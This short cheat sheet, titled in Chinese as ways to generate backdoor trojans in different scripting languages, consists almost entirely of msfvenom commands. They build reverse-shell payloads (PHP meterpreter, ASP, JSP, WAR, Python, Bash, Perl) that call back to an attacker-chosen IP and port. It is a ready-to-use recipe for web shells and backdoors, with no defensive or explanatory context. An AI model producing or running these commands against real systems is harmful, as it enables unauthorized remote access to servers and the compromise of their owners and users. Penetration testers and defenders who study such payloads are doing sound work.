 不同脚本语言的后门木马生成方式
PHP:
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
Python:
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash:
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl:
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl